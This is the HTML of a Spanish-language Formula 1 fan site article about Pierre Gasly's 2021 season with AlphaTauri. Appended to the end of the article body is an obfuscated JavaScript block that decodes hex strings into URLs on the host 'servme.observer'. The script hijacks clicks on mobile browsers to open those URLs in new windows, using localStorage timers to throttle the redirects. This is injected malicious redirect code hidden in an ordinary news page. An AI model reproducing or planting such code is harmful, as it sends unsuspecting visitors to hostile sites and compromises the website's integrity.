						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">SUNDAY , JANUARY 25 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-22864" class="post-22864 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-opinion znews_tag-alpha-tauri znews_tag-f1-2021 znews_tag-gasly znews_tag-pierre-gasly zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="810" src="https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-2-e1643724282482.png" class="attachment-full size-full wp-post-image" alt="Pierre Gasly: el futuro ganado a fuerza y talento" decoding="async" fetchpriority="high" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Pierre Gasly: el futuro ganado a fuerza y talento</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/santiago-escalante/" class="zm-author">Santiago Escalante</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/" class="zm-date">1 febrero, 2022</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5><strong>El francés puntuó en la mayoría de las carreras del 2021, terminando 9° el certamen y sumando un podio más en su lista. Pese a las discrepancias con Red Bull, ha sido capaz de exprimir al máximo su AT02.</strong></h5>
<p>&nbsp;</p>
<p>De la estructura de jóvenes pilotos de Red Bull salieron grandes talentos de la F1 como <strong>Sebastian Vettel</strong> y <strong>Max Verstappen</strong>, el campeón defensor en este 2022. Han sido numerosos los competidores que han quedado afuera de la máxima por el alto rendimiento exigido por la marca de bebidas energéticas, y por poco ese fue el caso de <strong>Pierre Gasly</strong> quien, a base de determinación y voluntad, ha logrado resurgir de su descenso a Toro Rosso y ocupa ahora un cómodo puesto en Alpha Tauri.</p>
<p>Ya tuvo, y de sobra, ocasiones en las que demostró su talento, y tanto el 2020 como el 2021 le han servido para dar gala de su velocidad y tentar a más de una mente en el paddock para ser una incorporado en el futuro a sus filas. Si bien su objetivo sigue siendo volver a la plana mayor en Red Bull, su futuro es incierto, por lo que fue sabio en sacarle todo el provecho al AT02 como para asegurarse su permanencia en la máxima.</p>
<p>En la temporada 2021 tuvo un gran inicio, puntuando en 6 de las primeras 7 carreras, sin hacerlo en la primera cita de Bahrein donde se accidentó con <strong>Daniel Ricciardo</strong> (Mclaren), dañando su alerón delantero, mientras rodaba 5°. Luego, y sobre todo en la segunda mitad de la temporada, fue un asiduo visitante del top 10, siendo el espacio de 2 carreras (las de Italia y Rusia) la mayor cantidad de tiempo que estuvo sin puntuar.</p>
<p>Sus abandonos fueron desafortunados, pero tuvo errores que le costaron valioso tiempo. En particular, destaca la mala relación que tuvo el piloto con el alerón delantero de su coche, desprendiéndosele el mismo en Bahrein, Italia, Rusia y Qatar. Llevó sin dudas al último coche de Alpha Tauri perteneciente al reglamento del 2017 al límite, con un manejo veloz pero limpio.</p>
<p>&nbsp;</p>
<figure id="attachment_22865" aria-describedby="caption-attachment-22865" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-22865 size-full" src="https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-1.png" alt="" width="1200" height="810" srcset="https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-1.png 1200w, https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-1-300x203.png 300w, https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-1-1024x691.png 1024w, https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-1-768x518.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-22865" class="wp-caption-text">Salen chispas del dañado alerón de Gasly, que pocos instantes después de tomada esta imagen se accidentaría en la Curva Grande de Monza. Foto: LAT Images</figcaption></figure>
<p>&nbsp;</p>
<p>Protagonizó una gran defensa contra <strong>Charles Leclerc </strong>(Ferrari) en Azerbaiyán para sumar su único podio de la temporada, por lejos suficiente mérito como para permanecer en el equipo. Pierre supo aprovechar los neumáticos frescos en más de una ocasión, como el España, donde tras una penalización y una mala parada en los boxes, llegó al puesto 10°, pegado a la cola de su compatriota <strong>Esteban Ocon </strong>(Alpine). Lejos, sin embargo, estuvo de sus rivales en carreras como la de México, donde tras situarse en el 4° puesto le sacó un mundo a las Ferraris de Leclerc y <strong>Carlos Sainz.</strong> Demostró así que cuando estaba cómodo, era un rival absolutamente formidable, y para alegría de sus fanáticos, esa es una situación que se dio regularmente en la temporada.</p>
<p>&nbsp;</p>
<figure id="attachment_22867" aria-describedby="caption-attachment-22867" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-22867 size-full" src="https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-3.png" alt="" width="1200" height="814" srcset="https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-3.png 1200w, https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-3-300x204.png 300w, https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-3-1024x695.png 1024w, https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-3-768x521.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-22867" class="wp-caption-text">Pierre aprovechó las frenadas en el interior para protegerse de Leclerc, quien se asoma en la imagen, para llegar al 3° lugar en Bakú. Foto: LAT Images</figcaption></figure>
<p>&nbsp;</p>
<p>Es ahora Gasly el líder indiscutido del equipo, que decidirá su suerte en el futuro. Pero por lo observado en las últimas temporadas, Pierre se está encargando personalmente de que si no encuentra asiento en la F1, esto sea una gran injusticia. Quizás el camino de Red Bull no esté disponible para él, pero muchos equipos seguramente tendrán al galo entre ceja y ceja.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Pierre%20Gasly:%20el%20futuro%20ganado%20a%20fuerza%20y%20talento&#038;url=https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Williams-Grove-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/">Williams se baja de las pruebas en Barcelona por retrasos con el FW48</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/williams-se-baja-de-las-pruebas-en-barcelona-por-retrasos-con-el-fw48/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/en-un-crucero-sobre-el-mediterraneo-alpine-presento-el-a526/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Alpine-A526-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/en-un-crucero-sobre-el-mediterraneo-alpine-presento-el-a526/">En un crucero sobre el Mediterráneo Alpine presentó el A526</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/en-un-crucero-sobre-el-mediterraneo-alpine-presento-el-a526/" class="zm-date">23 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/ferrari-presenta-el-sf-26-inspirado-en-sus-legendarios-312t/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Ferrari-SF26-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a 